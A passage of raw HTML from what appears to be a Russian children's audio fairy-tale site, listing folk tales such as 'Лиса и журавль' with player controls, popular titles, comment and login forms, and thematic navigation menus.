class="block-player__item-track-info flex-container"> <a href = "/media/chudesnyj-malchik1" class="block-player__item-name" title = "Чудесный мальчик" itemprop="url"> <span itemprop="name">Чудесный мальчик</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Русская сказка  </div> <div class="block-player__item-length" data-duration="1948">32:28</div> <meta itemprop="duration" content="PT32M28S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Умен и смышлен от рождения сын царевны и пастуха в сказке &laquo;Чудесный мальчик&raquo;. Еще лежа в колыбели, он поражает всех своим недетским разумением. Но ум его особенный, такой примерно, как у Дунюшки из сказки &laquo;Умная внучка&raquo;. Этот ум не на то...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "885">39</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "885">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/chudesnyj-malchik1"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "3277" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/lisa-i-zhuravl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/bc442a5e41f6710f864a6e9102593f77.100x100.jpg?1f51dc4562208fc6c0d59a301b4f85ef" width="100" height="100" alt="Лиса и журавль" class="block-player__item-image" title = "Лиса и журавль" > </a> <span class="block-player__item-likes" data-id = "3277">46</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/lisa-i-zhuravl" class="block-player__item-name" title = "Лиса и журавль" itemprop="url"> <span itemprop="name">Лиса и журавль</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Русская народная сказка</div> <div class="block-player__item-length" data-duration="143">2:23</div> <meta itemprop="duration" content="PT2M23S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Русская сказка о дружбе хитрой лисы и не менее хитрого журавля.</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3277">46</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3277">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/lisa-i-zhuravl"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "3262" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vershki-i-koreshki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/8af8ed2ea28fa174e09531e65a2f561d.100x100.jpg?14be125357e2f2f98f710ffbabbcf501" width="100" height="100" alt="Вершки и корешки" class="block-player__item-image" title = "Вершки и корешки" > </a> <span class="block-player__item-likes" data-id = "3262">194</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/vershki-i-koreshki" class="block-player__item-name" title = "Вершки и корешки" itemprop="url"> <span itemprop="name">Вершки и корешки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Русская сказка</div> <div class="block-player__item-length" data-duration="117">1:57</div> <meta itemprop="duration" content="PT1M57S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Подружился мужик с медведем и предложил ему вместе урожай выращивать, а потом поделить поровну. Медведю - вершки, а мужику - корешки. Работал медведь, не жалея сил, а в итоге получил одну ботву. В следующий раз медведь сказал, что корешки теперь ему достанутся. Но...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3262">194</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3262">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vershki-i-koreshki"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="heading-with-link"> <h2 class="page-heading-h2 page-heading-h2_greeny page-heading-h2_nested  page-heading-h2_other">Отзывы и комментарии</h2> <a href="#" class="new-comment hidden-on-mobile">Новый комментарий</a> </div> <div class="comments"> <div class="comment-container mobile-center">Пока нет комментариев</div> </div> <form class="comment-respond-form" method="POST"> <input type = "hidden" name="answer_to" value = "" > <input type = "hidden" name="product_id" value = "307" > <div class="comment-respond-form__comment"> <div class="comment-respond-form-title"> <span>оставить свой отзыв</span> <label class="comment-respond-form-title__label">Ваше имя:
						<input class="comment-respond-form-title__input" type="text" value="" required="" name = "name" placeholder="Имя"  data-format=".+" data-notice="Введите имя"> </label> </div> <textarea class="comment-respond-form__textarea" placeholder = "Текст отзыва..." name="text"  required="" data-format=".+" data-notice="Введите комментарий" ></textarea> </div> <div class="comment-respond-form__submit-block"> <div class="comment-respond-form__captcha-container"> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> </div> <input type = hidden name="comment"  value='1' > <button class="comment-respond-form__submit" type = "submit">оставить комментарий</button> </div> </form> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile sidebar-inner" itemscope itemtype="https://schema.org/WPSideBar"> <div class="song-author-block"> <div class="song-author-block__image-container"> </div> <div class="song-author-block__prename	">Автор сказки</div> <a class="song-author-block__name" href="/audioskazki?tags=russkaya_narodnaya_skazka">Русская народная сказка</a> </div> <span class="complain-button modal-opener" data-modal="feedback">пожаловаться на работоспособность</span> <div class="banner-container-full-width banner-container-nested"> <div class="player-container hidden-on-mobile"> </div> <br> </div> <div class="page-sidebar-popular__title">Популярные сказки:</div> <div class="popular-songs-block"> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/priklyucheniya-neznajki1" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Незнайка - путешественник"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" class="block-player__item-image" alt="Н.Н. Носов, Г. Синельников - Незнайка - путешественник" width="100" height="100"> </a> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/priklyucheniya-neznajki1" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="2033">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/bremenskie-muzykanty1" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Бременские музыканты (Союзмультфильм)"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" class="block-player__item-image" alt="Г. Гладков, Ю. Энтин, В. Ливанов - Бременские музыканты (Союзмультфильм)" width="100" height="100"> </a> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/bremenskie-muzykanty1" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="1543">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/luntik-i-ego-druzya" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Лунтик и его друзья"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" class="block-player__item-image" alt="Сарра Ансон - Лунтик и его друзья" width="100" height="100"> </a> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/luntik-i-ego-druzya" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="3335">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Приключение Толи Клюквина"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" class="block-player__item-image" alt="Н. Носов  - Приключение Толи Клюквина" width="100" height="100"> </a> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/priklyuchenie-toli-klyukvinaг" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="2023">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Волшебник изумрудного города"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" class="block-player__item-image" alt="А. М. Волков - Волшебник изумрудного города" width="100" height="100"> </a> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/volshebnik-izumrudnogo-goroda11" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="1628">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Как на Незнайку упал кусок солнца "> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" class="block-player__item-image" alt="Николай Николаевич Носов - Как на Незнайку упал кусок солнца " width="100" height="100"> </a> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="2032">в плейлист</div> </div> </div> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_2" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_3" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/media/kolobok4?product_url=kolobok4&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/media/kolobok4?product_url=kolobok4&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/media/kolobok4?product_url=kolobok4&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
